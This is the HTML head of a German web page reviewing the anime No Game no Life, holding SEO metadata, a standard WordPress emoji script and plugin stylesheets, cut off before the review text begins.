

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.geek-germany.de/review-anime-no-game-no-life/
body_size: 35215
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.geek-germany.de/xmlrpc.php" />
<!--||  JM Twitter Cards by jmau111 v14.1.0  ||-->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:creator" content="@geek_germany">
<meta name="twitter:site" content="@geek_germany">
<meta name="twitter:title" content="No Game no Life">
<meta name="twitter:description" content="&quot;Hattet ihr zwei Geschwister noch nie das Gefühl, in der falschen Welt geboren worden zu sein?&quot; Für Sora und Shiro, das soziophobe wie legendäre Spielerduo namens Blank, gibt es auf diese Frage nur">
<meta name="twitter:image" content="https://www.geek-germany.de/wp-content/uploads/2018/06/No-Game-no-Life.jpg">
<!--||  /JM Twitter Cards by jmau111 v14.1.0  ||-->
		<style>
			:root {
						}

					</style>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>No Game no Life &#8902; Geek Germany</title>
	<meta name="description" content="Deutsches Review (Rezension) zu No Game no Life (2014) von Atsuko Ishizuka und Studio Madhouse, erschienen bei KSM Anime" />
	<link rel="canonical" href="https://www.geek-germany.de/review-anime-no-game-no-life/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="No Game no Life &#8902; Geek Germany" />
	<meta property="og:description" content="Deutsches Review (Rezension) zu No Game no Life (2014) von Atsuko Ishizuka und Studio Madhouse, erschienen bei KSM Anime" />
	<meta property="og:url" content="https://www.geek-germany.de/review-anime-no-game-no-life/" />
	<meta property="og:site_name" content="Geek Germany" />
	<meta property="article:publisher" content="https://www.facebook.com/Geek-Germany-125734490819558/" />
	<meta property="article:published_time" content="2018-06-17T08:00:18+00:00" />
	<meta property="article:modified_time" content="2019-09-01T11:39:02+00:00" />
	<meta property="og:image" content="https://www.geek-germany.de/wp-content/uploads/2018/06/No-Game-no-Life.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="445" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Luna" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@geek_germany" />
	<meta name="twitter:site" content="@geek_germany" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="Luna" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="7 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.geek-germany.de/review-anime-no-game-no-life/","url":"https://www.geek-germany.de/review-anime-no-game-no-life/","name":"No Game no Life &#8902; Geek Germany","isPartOf":{"@id":"https://www.geek-germany.de/#website"},"primaryImageOfPage":{"@id":"https://www.geek-germany.de/review-anime-no-game-no-life/#primaryimage"},"image":{"@id":"https://www.geek-germany.de/review-anime-no-game-no-life/#primaryimage"},"thumbnailUrl":"https://www.geek-germany.de/wp-content/uploads/2018/06/No-Game-no-Life.jpg","datePublished":"2018-06-17T08:00:18+00:00","dateModified":"2019-09-01T11:39:02+00:00","author":{"@id":"https://www.geek-germany.de/#/schema/person/b068538a6de6ddf35533d120d7dd8d53"},"description":"Deutsches Review (Rezension) zu No Game no Life (2014) von Atsuko Ishizuka und Studio Madhouse, erschienen bei KSM Anime","breadcrumb":{"@id":"https://www.geek-germany.de/review-anime-no-game-no-life/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://www.geek-germany.de/review-anime-no-game-no-life/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.geek-germany.de/review-anime-no-game-no-life/#primaryimage","url":"https://www.geek-germany.de/wp-content/uploads/2018/06/No-Game-no-Life.jpg","contentUrl":"https://www.geek-germany.de/wp-content/uploads/2018/06/No-Game-no-Life.jpg","width":800,"height":445},{"@type":"BreadcrumbList","@id":"https://www.geek-germany.de/review-anime-no-game-no-life/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.geek-germany.de/"},{"@type":"ListItem","position":2,"name":"No Game no Life"}]},{"@type":"WebSite","@id":"https://www.geek-germany.de/#website","url":"https://www.geek-germany.de/","name":"Geek Germany","description":"Online Entertainment Magazin","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.geek-germany.de/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"},{"@type":"Person","@id":"https://www.geek-germany.de/#/schema/person/b068538a6de6ddf35533d120d7dd8d53","name":"Luna","image":{"@type":"ImageObject","inLanguage":"de","@id":"https://www.geek-germany.de/#/schema/person/image/","url":"https://www.geek-germany.de/wp-content/uploads/2018/06/avatar_user_49_1528654474-96x96.jpg","contentUrl":"https://www.geek-germany.de/wp-content/uploads/2018/06/avatar_user_49_1528654474-96x96.jpg","caption":"Luna"},"description":"Luna residiert auf dem Mond mit ihren beiden Kaninchen. Als solche hat sie eine Faible für flauschige Langohren und ist auch nicht um die ein ums andere Mal etwas entrückte Sicht auf die Weltordnung verlegen. Im Bestreben, sich verständigt zu bekommen, vertreibt sie gerne die Zeit mit dem Lernen und Erproben verschiedener Sprachen und derer Ausdrucksformen.","url":"https://www.geek-germany.de/author/luna/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Feed" href="https://www.geek-germany.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Kommentar-Feed" href="https://www.geek-germany.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; No Game no Life-Kommentar-Feed" href="https://www.geek-germany.de/review-anime-no-game-no-life/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.geek-germany.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.geek-germany.de/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.geek-germany.de/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='three-preview-css' href='https://www.geek-germany.de/wp-content/plugins/3r-elementor-timeline-widget/assets/css/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='better-recent-comments-css' href='https://www.geek-germany.de/wp-content/plugins/better-recent-comments/assets/css/better-recent-comments.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.geek-germany.de/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='rt-fontawsome-css' href='https://www.geek-germany.de/wp-content/plugins/the-post-grid/assets/vendor/font-awesome/css/font-awesome.min.css?ver=7.7.15' type='text/css' media='all' />
<link rel='stylesheet' id='rt-tpg-css' href='https://www.geek-germany.de/wp-content/plugins/the-post-grid-pro/assets/css/thepostgrid.min.css?ver=7.7.9' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A%2C300%2C400%2C700&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.6.27' type='text/css' media='all' />
<style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
 #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom .wpd-blog-translator .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-translator .wpd-comment-author, #wpdcom .wpd-blog-translator .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-translator .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-translator .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-duplicator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-duplicator .wpd-comment-author, #wpdcom .wpd-blog-duplicator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-duplicator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-duplicator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-duplicator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-duplicator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-mstw_admin .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-mstw_admin .wpd-comment-author, #wpdcom .wpd-blog-mstw_admin .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-mstw_admin .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-mstw_admin .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-mstw_admin .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-mstw_admin .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-mstw_tr_admin .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-mstw_tr_admin .wpd-comment-author, #wpdcom .wpd-blog-mstw_tr_admin .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-mstw_tr_admin .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-mstw_tr_admin .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-mstw_tr_admin .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-mstw_tr_admin .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#000000}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #000000}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item 